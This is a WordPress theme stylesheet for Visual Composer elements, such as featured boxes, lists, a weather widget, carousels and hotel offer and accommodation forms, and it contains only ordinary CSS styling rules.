.wpb-js-composer .vc_general.vc_cta3.vc_cta3-style-custom {
  border-color: transparent;
}

.wpb-js-composer .vc_general.vc_cta3 .vc_cta3-content-header + p {
  margin-top: 35px;

  color: #fff;
}

/* VC - Icon */

.wpb-js-composer .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-background {
  background-color: #000;
}


/* VC - Featured icon */

.featured-icon-box {
  float: left;
  width: 100%;
  margin-bottom: 45px;
}

.wpb_column > .wpb_wrapper > .featured-icon-box:last-child {
  margin-bottom: 45px;
}

.featured-icon-box.gg-center-align {
  text-align: center;
}

.featured-icon-box.gg-center-align h3,
.featured-icon-box.gg-center-align .vc_icon_element {
  float: none;
  display: block;
}

.featured-icon-box.gg-center-align .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.featured-icon-box.gg-center-align h3 {
  margin: 30px 0 5px;
  font-weight: bold;
}

.featured-icon-box h3 {
  float: left;
  clear: none;

  color: #000;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 600;
  font-family: "Open Sans";

  margin-left: 15px;
}


.featured-icon-box h3 a {
  color: #000;
}

.featured-icon-box.text-white .vc_icon_element .vc_icon_element-icon,
.featured-icon-box.text-white h3,
.featured-icon-box.text-white h3 a {
  color: #fff;
}

.featured-icon-box .featured-icon-desc {
  margin: 0 0 19px 0;
  float: left;
  width: 100%;
}


.featured-icon-box .vc_icon_element {
  float: left;
  margin: 0;
}

.featured-icon-box .vc_icon_element .vc_icon_element-icon {
  color: #000;
}

.featured-icon-box:not(.style_2) .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {
  border: 0;
  width: 3em;
}

.featured-icon-box:not(.style_2) .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
  transform: none;
  top: auto;
  bottom: 0;
  left: 0;
  line-height: 0.8 !important;
}

/* VC - Featured image */

.featured-image-box {
  margin: 0 0 30px 0;
}

.featured-image-box img {
  margin: 0px;
  height: auto;

  align-self: flex-start;
}

/*Box style - normal*/
.featured-image-box.box-style-normal .featured-image-box-meta {
  background: #fff;
  padding:15%;
}

/*Box style - side*/
.featured-image-box.box-style-side figure {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;

  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;

  width: 100%;
}

@media (min-width: 1200px) {
  .featured-image-box.box-style-side figure {
    -webkit-flex-flow: row nowrap;
    flex-flow: row nowrap;
  }
}

.featured-image-box.box-style-side figure figcaption,
.featured-image-box.box-style-side figure .featured-image-holder {
  position: relative;
  justify-content: center;

  width: 100%;
}

@media (min-width: 1200px) {
  .featured-image-box.box-style-side figure figcaption,
  .featured-image-box.box-style-side figure .featured-image-holder {
    width: 50%;
  }
}

.featured-image-box.box-style-side figure figcaption {
    background: #fff;
    
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.featured-image-box.box-style-side figure figcaption .featured-image-box-meta {
    align-self: center;
    padding: 8%;
}

.featured-image-box.box-style-side figure figcaption p {
    margin-bottom: 0;
}

.featured-image-box.box-style-side figure figcaption p + a {
  margin-top: 35px;
  display: block;
}

.featured-image-box .toptitle {
  margin: 0;
  color: #d59b39;
  font-size: 16px;
  position: relative;
  font-family: 'Nothing You Could Do', cursive;
  display: inherit;
}

.featured-image-box h4 {
  font-size: 14px;
  font-weight: 600; 
  text-transform: uppercase;
  letter-spacing: 2px;
  margin:0 0 35px 0;
}

@media (min-width: 768px) {
  .featured-image-box h4 {
    font-size: 16px;
    letter-spacing: 3px;
  }
}

@media (min-width: 1200px) {
  .featured-image-box h4 {
    font-size: 21px;
    letter-spacing: 5px;
  }
}

.featured-image-box a.read-more-link {
    color: #000;
}

.featured-image-box a.read-more-link:after {
  margin-left: 0;
}
.featured-image-box a.read-more-link:hover:after {
  margin-left: 15px;
}

.featured-image-box.text-align-left {
  text-align: left;
}
.featured-image-box.text-align-center {
  text-align: center;
}
.featured-image-box.text-align-right {
  text-align: right;
}

.featured-image-box figure.overlay,
.featured-image-box figure.button_overlay {
  position: relative;
  overflow: hidden;
  display: block;
  -webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1);
  -khtml-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1);
  -moz-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1);
  -ms-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1);
  -o-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1)
  cursor: pointer;
}

.featured-image-box figure.overlay:before,
.featured-image-box figure.button_overlay:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 50%;
    content: " ";
    opacity: 1;
    z-index: 1;
    -webkit-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1);
    -khtml-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1);
    -moz-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1);
    -ms-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1);
    -o-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1);
    transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1);
    background-color: transparent 0%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(transparent 0%), to(rgba(0, 0, 0, 0.9) 50%));
    background-image: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.9) 50%);
    background-image: -moz-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.9) 50%);
    background-image: -ms-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.9) 50%);
    background-image: -o-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.9) 50%);
    background-image: linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.9) 50%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorStr='transparent 0%', endColorStr='rgba(0,0,0,0.9) 50%')
}

.featured-image-box figure.overlay:after,
.featured-image-box figure.buttton_overlay:after {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    content: "";
    background: rgba(0, 0, 0, 0.6);
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1);
    -khtml-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1);
    -moz-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1);
    -ms-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1);
    -o-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1);
    transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1)
}

.featured-image-box figure.overlay img,
.featured-image-box figure.button_overlay img {
  width: 100%;
  height: auto;
  vertical-align: top;
  -webkit-transition: all 0.4s ease-in;
  -khtml-transition: all 0.4s ease-in;
  -moz-transition: all 0.4s ease-in;
  -ms-transition: all 0.4s ease-in;
  -o-transition: all 0.4s ease-in;
  transition: all 0.4s ease-in
}

.featured-image-box figure.overlay figcaption,
.featured-image-box figure.button_overlay figcaption {
  
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;

  z-index: 1;
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 70%;
  left: 0;
  padding: 15%;
  color: #fff;
  -webkit-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1);
  -khtml-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1);
  -moz-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1);
  -ms-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1);
  -o-transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 0.4s cubic-bezier(0.55, 0, 0.1, 1)
}

@media (min-width: 768px) {
  .featured-image-box figure.overlay figcaption,
  .featured-image-box figure.button_overlay figcaption {
    top: 65%;
    padding: 12%;
  }
}

@media (min-width: 1200px) {
  .featured-image-box figure.overlay figcaption,
  .featured-image-box figure.button_overlay figcaption {
    top: 70%;
    padding: 15%;
  }
}

.featured-image-box figure.overlay figcaption.has-top-title {
  top: 60%;
}

.featured-image-box figure.overlay figcaption p {
    color: #fff;
    line-height: 1.6;
    opacity: 0;
    display: block;
    -webkit-transition: all 0.3s ease-out;
    -khtml-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out
}

.featured-image-box figure.overlay figcaption p span {
    display: block
}

.featured-image-box figure.overlay:hover:before,
.featured-image-box figure.overlay:focus:before,
.featured-image-box figure.overlay:active:before {
    opacity: 0
}

.featured-image-box figure.overlay:hover:after,
.featured-image-box figure.overlay:focus:after,
.featured-image-box figure.overlay:active:after {
    opacity: 1
}

.featured-image-box figure.overlay:hover figcaption,
.featured-image-box figure.overlay:focus figcaption,
.featured-image-box figure.overlay:active figcaption {
    top: 0;
    background: transparent
}

.featured-image-box figure.overlay:hover figcaption p,
.featured-image-box figure.overlay:focus figcaption p,
.featured-image-box figure.overlay:active figcaption p {
    opacity: 1
}

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.featured-image-box figure.overlay figcaption > a {

  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;

  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}

.featured-image-box figure.overlay h4 {
  color: #fff;
}

.featured-image-box figure.overlay p {
  color: #9c9c9c;
}

/* Button overlay */
.featured-image-box figure.button_overlay a.read-more-link .hidden {
  display: inline-block !important; 
}

.featured-image-box figure.button_overlay figcaption {
  top: 0;

  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;

  justify-content: center;
}

.featured-image-box figure.button_overlay figcaption .featured-image-box-meta {
  align-self: center;
}

.featured-image-box figure.button_overlay a.read-more-link {
  background: transparent;
  border: 1px solid #d59b39;
  color: #fff;
  padding: 12% 18%;

  display: block;
}

.featured-image-box figure.button_overlay a.read-more-link:after {
  display: none;
}

.featured-image-box figure.button_overlay:before {
    top: 0;
    
    background-color: transparent 0%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(transparent 0%), to(rgba(0, 0, 0, 0.6) 50%));
    background-image: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.6) 50%);
    background-image: -moz-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.6) 50%);
    background-image: -ms-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.6) 50%);
    background-image: -o-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.6) 50%);
    background-image: linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.6) 50%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorStr='transparent 0%', endColorStr='rgba(0,0,0,0.6) 50%')
}

/* VC - List */
/* List shortcode */

@media (max-width: 768px) {
  .gg_list {
    margin-bottom: 35px;
  }
}

.gg_list p {
  margin: 0;
}

.gg_list h5 {
  margin: 0 0 15px 0;
  color: #d59b39;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 600;
}

@media (min-width: 768px) {
  .gg_list h5 {
    margin: 0 0 25px 0;
  }
}
@media (min-width: 1200px) {
  .gg_list h5 {
    margin: 0 0 50px 0;
  }
}

.gg_list ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.gg_list ul li {
  padding: 3px 0;
}

.gg_list ul li:before {
  font-size: 10px;
  position: relative;
  top: -2px;

  font-family: 'FontAwesome';
  content: "\f00d";
  color: #d59b39;

  margin-right: 10px;
}

@media (min-width: 768px) {
  .gg_list ul li:before {
    margin-right: 15px;
    font-size: 12px;
  }
}
@media (min-width: 1200px) {
  .gg_list ul li:before {
    margin-right: 30px;
  }
}

.gg_list.list_border_bottom ul li {
  border-bottom: 1px solid #ededed;
  padding: 12px 0;
}

.gg_list ul li:first-child,
.gg_list.list_border_bottom ul li:first-child {
  padding-top:0;
}

.gg_list.list_border_bottom ul li:last-child {
  border-bottom: 0;
}

/*Icons*/

.gg_list.list_style_line ul li {
  padding-left: 60px;
}

.gg_list.list_style_line ul li:before {
  content: "";
  height: 1px;
  width: 30px;
  background: #d59b39;
  display: block;
  top: 16px;
  left: -60px;
}

.gg_list.list_style_remove ul li:before {
  content: "\f00d";
}

.gg_list.list_style_check ul li:before {
  content: "\f00c";
}

.gg_list.list_style_circle ul li:before {
  content: "\f192";
}

.gg_list.list_style_angle ul li:before {
  content: "\f105";
}

.gg_list.list_style_double-angle ul li:before {
  content: "\f101";
}

.gg_list.list_style_caret ul li:before {
  content: "\f0da";
}

.gg_list.list_style_heart ul li:before {
  content: "\f004";
}

.gg_list.list_style_hospital ul li:before {
  content: "\f0f8";
}

.gg_list.list_style_doctor ul li:before {
  content: "\f0f0";
}

.gg_list ul li span.service-price {
  float: right;
}

/* VC - Pie chart */
.vc_pie_chart .wpb_pie_chart_heading {
  color: #222;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
}

.vc_pie_chart .vc_pie_chart_value {
  font-weight: bold;
  color: #222;
}

.wpb-js-composer .vc_pie_chart .vc_pie_chart_back {
  border-color: #ebedf0 !important;
}

/* VC - Twitter */

.vc_widget.vc_widget_twitter ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.vc_widget.vc_widget_twitter ul li {
  border-bottom: 1px solid #ededed;
  padding: 0 0 10px 0;
  margin: 0 0 10px 0;
}

/* VC - Grid filter */

.gg_posts_grid .grid-title {
  font-size: 41px;
  text-align: center;
  margin: 0 0 55px 0;
}

/* VC - Mailchimp */

.vc_widget_mailchimp .form-control,
.vc_widget_mailchimp .input-group-btn:last-child > .btn,
.vc_widget_mailchimp .input-group-btn:last-child > .btn-group {
  height: 82px;
}
/* VC - Blog posts */

article.post.gg-vc-posts-grid-default h2.entry-title,
article.post.gg-vc-posts-grid-default-no-img h2.entry-title {
  font-size: 30px;
}

article.post.gg-vc-posts-grid-default-overlay h2.entry-title {
  font-size: 18px;
}

article.post.gg-vc-posts-grid-default time,
article.post.gg-vc-posts-grid-default-no-img time,
article.post.gg-vc-posts-grid-default-overlay time {
  margin: 0;
  color: #d59b39;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: bold;
}

article.post.gg-vc-posts-grid-default-overlay time {
  font-size: 12px;
}

article.post.gg-vc-posts-grid-default-no-img {
  padding: 30px;
  border:1px solid #e5e5e5;
}

article.post.gg-vc-posts-grid-default-no-img header.entry-header{
  margin-bottom: 15px;
}

article.post.gg-vc-posts-grid-default-no-img .entry-summary p:last-child {
  margin-bottom: 0;
}

article.post.gg-vc-posts-grid-default-overlay {
  position: relative;
  margin: 0;
  text-align: center;
  display: inline-block;
  width: 100%;
}

article.post.gg-vc-posts-grid-default-overlay a.post-thumbnail img.wp-post-image {
  margin: 0;
}

article.post.gg-vc-posts-grid-default-overlay header.entry-header {
  position: absolute;
  left: 0;
  top: 0;
  width: calc(100% - 60px);
  height: calc(100% - 60px);
  margin: 30px;
  background: rgba(255,255,255,0.9);

  text-align: center;

  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;

  -webkit-transition: background ease-in-out 0.2s;
  -moz-transition: background ease-in-out 0.2s;
  -ms-transition: background ease-in-out 0.2s;
  -o-transition: background ease-in-out 0.2s;
  transition: background ease-in-out 0.2s;
}

article.post.gg-vc-posts-grid-default-overlay:hover header.entry-header {
  background: rgba(255,255,255,1);

}

article.post.gg-vc-posts-grid-default-overlay header.entry-header .entry-header-wrapper {
  position: absolute;
  padding: 0 60px;
  width: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

/* VC - Contact miniform */

.contact-form-mini textarea {
  height: 150px;
}

/*VC - Nav menu*/

.widget_nav_menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

/* VC - Separator */
.vc_separator.vc_separator_align_center h4 {
  text-transform: uppercase;
}

.parallax-window {
    min-height: 700px;
    background: transparent;
}

body .vc_col-has-fill>.vc_column-inner,
body .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  padding-top: 0;
}

.wpb-js-composer .flexslider {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  overflow: hidden;
  margin: 0; 

  text-align: center;
}

.wpb-js-composer .wpb_gallery .wpb_flexslider .flex-control-nav {
  width: auto;
  background: #000;

  top: auto;
  bottom: 0;
  padding: 15px 60px;

  margin-left: -120px;

  display: inline-block;
}

.wpb-js-composer .flex-control-paging li a {
  background: #494949;

  box-shadow: none;
  width: 15px;
  height: 15px;
  line-height: 15px;
  box-shadow: none;
}

.wpb-js-composer .flex-control-paging li a:hover,
.wpb-js-composer .flex-control-paging li a.flex-active {
  background: #d59b39;
}

.wpb-js-composer .flex-direction-nav a {
  background: rgba(0,0,0,0.8);
  color: #fff;

  width: 100px;
  height: 100px;
  font-size: 0;

  text-align: center;
  line-height: 100px;
}

.wpb-js-composer .flexslider:hover .flex-prev {
  left: 0;
}

.wpb-js-composer .flexslider:hover .flex-next {
  right: 0;
}

.wpb-js-composer .wpb_gallery .wpb_flexslider .flex-direction-nav a:before {
  line-height: inherit;
}

/*VC - Infobox*/
.gg-infobox {
  margin: 0px;
  background: #f1f1f1;
  padding: 45px;
  position: relative;
}

.gg-infobox p.subtitle {
  margin: 10px 0 15px 0;
  color: #d59b39;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 6px;
  font-weight: 600;
  font-family: "Open Sans";
  line-height: normal;
  word-break: break-word;
}

@media (min-width: 768px) {
  .gg-infobox p.subtitle {
    margin: 10px 0 25px 0;
  }
}
@media (min-width: 1200px) {
  .gg-infobox p.subtitle {
    margin: 10px 0 50px 0;
    word-break: inherit;
  }
}

.gg-infobox .description {
  font-size: 16px;
  font-family: "Open Sans";
  font-weight: 600;

  margin-bottom: 10px;
  word-break: break-word;
}

.gg-infobox .description p:last-child {
  margin-bottom: 0;
}

.gg-infobox .has-topline {
  display: inline-block;

  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .gg-infobox .has-topline {
    margin-bottom: 25px;
  }
}
@media (min-width: 1200px) {
  .gg-infobox .has-topline {
    margin-bottom: 50px;
  }
}

/*VC - Horizontal item*/
.gg-horizontal-list {
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .gg-horizontal-list {
    margin-bottom: 30px;
  }
}
@media (min-width: 1200px) {
  .gg-horizontal-list {
    margin-bottom: 55px;
  }
}

.gg-horizontal-list table {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
  background: transparent;
}

.gg-horizontal-list table tr > td {
  border: 0;
  padding: 0;
  border: 0;
}

.gg-horizontal-list td.inner-title {
  color: #d59b39;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: 600;
  font-family: "Open Sans";

  position: relative;
  padding-right: 30px;

  width:1%;
  white-space:nowrap;
}

@media (min-width: 1200px) {
  .gg-horizontal-list td.inner-title {
    padding-right: 60px;
  }
}

.gg-horizontal-list td.inner-desc {
  padding-left: 15px;
}

@media (min-width: 1200px) {
  .gg-horizontal-list td.inner-desc {
    padding-left: 30px;
  }
}

.gg-horizontal-list td.inner-title:after {
  content: '';
  position: absolute;
  width: 15px;
  height: 1px;
  background: #d59b39;
  right: 0;
  top: 50%;
}

@media (min-width: 1200px) {
  .gg-horizontal-list td.inner-title:after {
    width: 30px;
  }
}

.gg-horizontal-list p.subtitle {
  margin: 0 0 15px 0;
  color: #d59b39;
  font-size: 18px;
  position: relative;
  font-family: 'Nothing You Could Do', cursive;
}

@media (min-width: 768px) {
  .gg-horizontal-list p.subtitle {
    margin: 0 0 25px 0;
  }
}
@media (min-width: 1200px) {
  .gg-horizontal-list p.subtitle {
    margin: 0 0 50px 0;
  }
}

/* Awesome weather */

body .awesome-weather-wrap {
  background: transparent;
  text-shadow: none;
}

body .awesome-weather-wrap.temp1,
body .awesome-weather-wrap.temp2,
body .awesome-weather-wrap.temp3,
body .awesome-weather-wrap.temp4,
body .awesome-weather-wrap.temp5,
body .awesome-weather-wrap.temp6,
body .awesome-weather-wrap.temp7 {
  background: transparent;
}

body .awesome-weather-header,
body .awe_tall .awesome-weather-current-temp, 
body .awe_tall .awesome-weather-todays-stats, 
body .awe_without_stats .awesome-weather-current-temp {
  text-align: left;
}

@media (max-width: 768px) {
  body .awesome-weather-header,
  body .awe_tall .awesome-weather-current-temp, 
  body .awe_tall .awesome-weather-todays-stats, 
  body .awe_without_stats .awesome-weather-current-temp {
    text-align: center;
  }
}

body .footer-widgets .awesome-weather-header,
body .footer-widgets .awe_tall .awesome-weather-todays-stats {
  color: #2b3038;
}

body .footer-widgets .awesome-weather-header {
  letter-spacing: 3px;
  font-weight: bold;
}

body .footer-widgets .awe_tall .awesome-weather-todays-stats {
  padding-top: 15px;
}

body .awesome-weather-wrap .awesome-weather-current-temp:before {
  position: relative;
  font-family: "weathericons";

  font-size: 48px;
  line-height: normal;

  margin-bottom: 15px;
  margin-right: 30px;
}

body .awesome-weather-wrap.awe-desc-clear-sky .awesome-weather-current-temp:before {
  content: "\f00d"; 
}

body .awesome-weather-wrap.awe-desc-few-clouds .awesome-weather-current-temp:before {
  content: "\f002"; 
}

body .awesome-weather-wrap.awe-desc-scattered-clouds .awesome-weather-current-temp:before {
  content: "\f041"; 
}

body .awesome-weather-wrap.awe-desc-broken-clouds .awesome-weather-current-temp:before {
  content: "\f013"; 
}

body .awesome-weather-wrap.awe-desc-shower-rain .awesome-weather-current-temp:before {
  content: "\f01a"; 
}

body .awesome-weather-wrap.awe-desc-moderate-rain .awesome-weather-current-temp:before,
body .awesome-weather-wrap.awe-desc-light-rain .awesome-weather-current-temp:before,
body .awesome-weather-wrap.awe-desc-rain .awesome-weather-current-temp:before {
  content: "\f019"; 
}

body .awesome-weather-wrap.awe-desc-thunderstorm .awesome-weather-current-temp:before {
  content: "\f01e"; 
}

body .awesome-weather-wrap.awe-desc-moderate-snow .awesome-weather-current-temp:before,
body .awesome-weather-wrap.awe-desc-light-snow .awesome-weather-current-temp:before,
body .awesome-weather-wrap.awe-desc-snow .awesome-weather-current-temp:before {
  content: "\f076"; 
}

body .awesome-weather-wrap.awe-desc-mist .awesome-weather-current-temp:before {
  content: "\f014"; 
}

body .awesome-weather-attribution {
  display: none;
}

body .awesome-weather-forecast-day-temp {
  font-size: 24px;
  font-weight: 400;
  line-height: normal;
}

body .awesome-weather-forecast-day-abbr {
  font-size: 12px;
  letter-spacing: 2px;
  font-weight: bold;
}

body .footer-widgets .awesome-weather-forecast-day-abbr {
  color: #2b3038;
}

body .footer-widgets .awesome-weather-forecast {
  border-top: 1px solid #2b3038;
}

body .awesome-weather-todays-stats {
  text-transform: capitalize;
  color: #2b3038;
  font-weight: bold;
}

/* Footer Instagram */

footer.site-footer .footer-instagram {
  background: #000;
  float: left;
  width: 100%;
  text-align: center;
}

footer.site-footer .footer-instagram h4 {
  margin: 15px 15px;
  text-align: center;
  color: #2b3038;
  text-transform: none;
  letter-spacing: 0;
  font-family: 'Nothing You Could Do', cursive;
}

@media (min-width: 768px) {
  footer.site-footer .footer-instagram h4 {
    margin: 35px 10px;
  }
}
@media (min-width: 1200px) {
  footer.site-footer .footer-instagram h4 {
    margin: 70px 15px;
  }
}

footer.site-footer .footer-instagram h4 a {
  color: rgba(255,255,255,0.3);
}

footer.site-footer .footer-instagram h4:before {
  content: '\f16d';
  color: rgba(255,255,255,0.3);
  font-family: 'FontAwesome';
  margin-right: 15px;
}

footer.site-footer .footer-instagram ul {
  margin: 0;
  padding: 0;
  list-style: none;

  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;

  -webkit-flex-flow: row wrap;
  flex-flow: row wrap;
}

footer.site-footer .footer-instagram ul li {
  -webkit-box-flex: 1;      
  -moz-box-flex: 1;        
  -webkit-flex: 1;          
  -ms-flex: 1;              
  flex: 1;

  align-self: center;
  flex-basis: 0;
}


/* VC - Image Carousel */

body .vc_images_carousel .vc_carousel-control {
  text-shadow: none;
  opacity: 1;
  height: 60px;
}

body .vc_images_carousel .vc_carousel-control:focus,
body .vc_images_carousel .vc_carousel-control:hover {
  opacity: 1;
}


body .vc_images_carousel .vc_carousel-control .icon-next,
body .vc_images_carousel .vc_carousel-control .icon-prev {
  font-size: 12px;
  width: 60px;
  height: 60px;
  margin-top: -30px;
  margin-left: -30px;
  background: #fff;
  line-height: 60px;
}

body .vc_images_carousel .vc_carousel-control:hover .icon-next,
body .vc_images_carousel .vc_carousel-control:hover .icon-prev {
  background: #fff;
}

body .vc_images_carousel .vc_carousel-control .icon-next:before,
body .vc_images_carousel .vc_carousel-control .icon-prev:before {
  top: 0;
  color: #cccccc;
}

body .vc_images_carousel .vc_carousel-control:hover .icon-next:before,
body .vc_images_carousel .vc_carousel-control:hover .icon-prev:before {
  color: #d59b39;
}

body .vc_images_carousel .vc_carousel-control .icon-next:before {
  content: "\e903";
}
body .vc_images_carousel .vc_carousel-control .icon-prev:before {
  content: "\e902";
}

/* Page header animation */
.fullscreen-hero.hero-loaded .hero-background img {
  -webkit-animation: hero-opacity 0.5s 0s ease-in-out both, ken-burns 19s both;
          animation: hero-opacity 0.5s 0s ease-in-out both, ken-burns 19s both;
}

.fullscreen-hero .hero-background video.playing {
  -webkit-animation: hero-opacity 0.5s 0s ease-in-out both;
          animation: hero-opacity 0.5s 0s ease-in-out both;
}

.grayscale,
.grayscale iframe {
    -webkit-filter: grayscale(100%);
       -moz-filter: grayscale(100%);
        -ms-filter: grayscale(100%);
         -o-filter: grayscale(100%);
            filter: grayscale(100%);
}

body .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper iframe {
  -webkit-filter: grayscale(100%);
       -moz-filter: grayscale(100%);
        -ms-filter: grayscale(100%);
         -o-filter: grayscale(100%);
            filter: grayscale(100%);
}

/* Offers */
/* Accommodation */
#offers-form,
#accommodation-form {
  margin-top: 35px;
  margin-bottom: 75px;

  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 768px) {
  
  #offers-form,
  #accommodation-form {
    margin-top: 70px;
    margin-bottom: 75px;
    width: 80%;
  }
}
@media (min-width: 1200px) {
  #offers-form,
  #accommodation-form {
    margin-top: 140px;
    margin-bottom: 150px;
    width: 70%;
  }
}

#accommodation-form #picker-container {
  position: relative;
}

@media (max-width: 768px) {
  #accommodation-form button[type="submit"],
  #offers-form button[type="submit"]{
    width: 100%;
  }
}


/*Module details for offer and accommodation*/

.gg-module-details {
  text-align: center;
  border: 1px solid #f1f1f1;
  background: #fff;
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 55px;
}

@media (max-width: 768px) {
  .gg-module-details {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 35px;
  }
}

.gg-module-details .toptitle {
  color: #cccccc;
  text-align: left;
  font-family: 'Nothing You Could Do',cursive;
  font-weight: 400;
  font-style: normal;

  margin-bottom: 25px;
  display: inline-block;

  font-size: 18px;
}

@media (max-width: 768px) {
  .gg-module-details .toptitle {
    font-size: 16px;
    margin-bottom: 15px;
  }
}

.gg-module-details .entry-header h2 {
  font-style: normal;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 6px;

  font-size: 30px;

  margin: 0 0 25px 0;
}

@media (max-width: 768px) {
  .gg-module-details .entry-header h2 {
    font-size: 24px;
    margin-bottom: 15px;
  }
}

.gg-module-details .entry-header h2 a {
  color: #000;
}

.gg-module-details .entry-summary {
  margin: 0 0 65px 0;
  color: #d59b39;
  font-size: 16px;
  font-family: "Open Sans";
  font-weight: 600;

  padding-left: 30px;
  padding-right: 30px;
}

@media (max-width: 768px) {
  .gg-module-details .entry-summary {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
    margin: 0 0 35px 0;
  }
}

.gg-module-details .entry-summary p {
  margin-bottom: 0;
}

/*Module meta for offer and accommodation*/

.gg-module-meta {
  margin: 0;
  background: #f1f1f1;
  padding: 30px;
  text-align: center;

  position: relative;
}

@media (max-width: 768px) {
  .gg-module-meta {
    padding: 15px;
  }
}

.gg-module-meta .price {
  color: #d59b39;
  font-size: 16px;
  font-family: "Open Sans";
  font-weight: 600;
}
@media (max-width: 768px) {
  .gg-module-meta .price {
    font-size: 14px;
  }
}

.gg-module-meta .price .before-price,
.gg-module-meta .price .after-price {
  color: #ccc;
  text-align: left;
  font-family: 'Nothing You Could Do',cursive;
  font-weight: 400;
  font-style: normal;
}

/*Module alternate style for offer and accommodation*/

.gg-module-details.alternate-style {
  border: 1px solid #000;
  background: #000;
}

.gg-module-details.alternate-style .entry-header h2 a {
  color: #fff;
}

.gg-module-meta.alternate-style {
  background: #d59b39;
}

.gg-module-meta.alternate-style .price {
  color: #fff;

  font-size: 24px;
}

@media (max-width: 768px) {
  .gg-module-meta.alternate-style .price {
    font-size: 18px;
  }
}

